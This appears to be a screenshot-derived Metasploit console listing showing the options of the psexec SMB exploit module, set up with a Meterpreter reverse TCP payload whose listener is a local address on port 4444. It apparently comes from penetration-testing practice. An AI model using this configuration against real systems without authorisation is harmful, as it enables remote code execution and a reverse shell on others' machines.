 Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
SERVICE_DESCRIPTION no Service description to be used on target for pretty li
sting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBSHARE no The share to connect to, can be an admin share (ADMIN$
,C$,...) or a normal read/write folder share
Used when connecting via an existing SESSION:
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-me
tasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.53 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port